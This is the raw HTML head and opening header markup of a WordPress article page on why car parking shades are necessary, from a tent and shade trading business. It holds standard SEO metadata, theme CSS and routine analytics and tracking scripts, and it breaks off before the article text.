

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alluluh.com/why-car-parking-shades-are-necessary/
body_size: 54377
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://alluluh.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Why Car Parking Shades are Necessary?</title><meta name="description" content="Its part of every mall that helps the customers remain satisfied with the car decision and highlights why car parking Shades are necessary." /><link rel="canonical" href="https://alluluh.com/why-car-parking-shades-are-necessary/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Why Car Parking Shades are Necessary?" /><meta property="og:description" content="Its part of every mall that helps the customers remain satisfied with the car decision and highlights why car parking Shades are necessary." /><meta property="og:url" content="https://alluluh.com/why-car-parking-shades-are-necessary/" /><meta property="og:site_name" content="اللؤلؤة لتجارة الخيام والمظلات" /><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100081908567420" /><meta property="article:published_time" content="2023-05-09T13:31:33+00:00" /><meta property="article:modified_time" content="2023-05-25T17:26:46+00:00" /><meta property="og:image" content="https://alluluh.com/wp-content/uploads/2022/07/23.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Azam" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@Alluluhtents" /><meta name="twitter:site" content="@Alluluhtents" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Azam" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#article","isPartOf":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/"},"author":{"name":"Azam","@id":"https://alluluh.com/#/schema/person/b80ae34d622856f6e9cdb012a6c2bffb"},"headline":"Why Car Parking Shades are Necessary?","datePublished":"2023-05-09T13:31:33+00:00","dateModified":"2023-05-25T17:26:46+00:00","mainEntityOfPage":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/"},"wordCount":636,"commentCount":0,"publisher":{"@id":"https://alluluh.com/#organization"},"image":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#primaryimage"},"thumbnailUrl":"https://alluluh.com/wp-content/uploads/2022/07/23.jpg","keywords":["Car Park Shed","Parking Sheds"],"articleSection":["Car Parking Shades"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alluluh.com/why-car-parking-shades-are-necessary/#respond"]}]},{"@type":"WebPage","@id":"https://alluluh.com/why-car-parking-shades-are-necessary/","url":"https://alluluh.com/why-car-parking-shades-are-necessary/","name":"Why Car Parking Shades are Necessary?","isPartOf":{"@id":"https://alluluh.com/#website"},"primaryImageOfPage":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#primaryimage"},"image":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#primaryimage"},"thumbnailUrl":"https://alluluh.com/wp-content/uploads/2022/07/23.jpg","datePublished":"2023-05-09T13:31:33+00:00","dateModified":"2023-05-25T17:26:46+00:00","description":"Its part of every mall that helps the customers remain satisfied with the car decision and highlights why car parking Shades are necessary.","breadcrumb":{"@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alluluh.com/why-car-parking-shades-are-necessary/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#primaryimage","url":"https://alluluh.com/wp-content/uploads/2022/07/23.jpg","contentUrl":"https://alluluh.com/wp-content/uploads/2022/07/23.jpg","width":1280,"height":720,"caption":"Why Car Parking Shades are Necessary"},{"@type":"BreadcrumbList","@id":"https://alluluh.com/why-car-parking-shades-are-necessary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alluluh.com/"},{"@type":"ListItem","position":2,"name":"Why Car Parking Shades are Necessary?"}]},{"@type":"WebSite","@id":"https://alluluh.com/#website","url":"https://alluluh.com/","name":"اللؤلؤة لتجارة الخيام والمظلات","description":"خيم ومجالس | بناء خيام مجالس","publisher":{"@id":"https://alluluh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alluluh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alluluh.com/#organization","name":"اللولو لتجارة الخيام والمظلات","url":"https://alluluh.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alluluh.com/#/schema/logo/image/","url":"https://alluluh.com/wp-content/uploads/2023/05/website-logo-pngstar.png","contentUrl":"https://alluluh.com/wp-content/uploads/2023/05/website-logo-pngstar.png","width":342,"height":342,"caption":"اللولو لتجارة الخيام والمظلات"},"image":{"@id":"https://alluluh.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081908567420","https://x.com/Alluluhtents","https://www.youtube.com/channel/UCsd0fnBNXBJQM0NBKh--WMw","https://www.instagram.com/alluluah2021/"]},{"@type":"Person","@id":"https://alluluh.com/#/schema/person/b80ae34d622856f6e9cdb012a6c2bffb","name":"Azam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alluluh.com/#/schema/person/image/","url":"https://alluluh.com/wp-content/litespeed/avatar/bbaddb1151a94a98397b83bba52015e9.jpg?ver=1768738290","contentUrl":"https://alluluh.com/wp-content/litespeed/avatar/bbaddb1151a94a98397b83bba52015e9.jpg?ver=1768738290","caption":"Azam"},"sameAs":["https://alluluh.com"],"url":"https://alluluh.com/author/admin/"}]}</script> <link rel="alternate" type="application/rss+xml" title="اللؤلؤة لتجارة الخيام والمظلات &raquo; Feed" href="https://alluluh.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alluluh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falluluh.com%2Fwhy-car-parking-shades-are-necessary%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alluluh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falluluh.com%2Fwhy-car-parking-shades-are-necessary%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://alluluh.com/wp-content/litespeed/css/6054c92898a248d4a93a00a56f58ea1b.css?ver=08e6a" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='admin-bar-inline-css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style> <script type="litespeed/javascript" data-src="https://alluluh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <link rel="https://api.w.org/" href="https://alluluh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alluluh.com/wp-json/wp/v2/posts/2562" /><meta name="cdp-version" content="1.5.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11231025196"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-11231025196')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5DZNBDJ')</script> <meta name="msvalidate.01" content="35DE4A323EBA0F88D8BFD0F97760C920" /><meta name="p:domain_verify" content="3a9917ccb755079268a985d995dbb6ba"/>
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','776982221426797');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=776982221426797&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="Elementor 3.34.0-dev2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://alluluh.com/wp-content/uploads/2022/06/greefavicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://alluluh.com/wp-content/uploads/2022/06/greefavicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://alluluh.com/wp-content/uploads/2022/06/greefavicon-300x300.png" /><meta name="msapplication-TileImage" content="https://alluluh.com/wp-content/uploads/2022/06/greefavicon-300x300.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2562 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-beta elementor-default elementor-kit-5 elementor-page-2083"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5DZNBDJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://alluluh.com" title="اللؤلؤة لتجارة الخيام والمظلات" rel="home">اللؤلؤة لتجارة الخيام والمظلات</a></p><div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-240bf7a5 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="240bf7a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735df61f" data-id="735df61f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6e8f32c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e8f32c9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39361a84" data-id="39361a84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2ab20919 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2ab20919" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-72ddd21" href="https://www.facebook.com/Alluluhtents/" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-4c3076f" href="https://www.instagram.com/alluluah2021/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
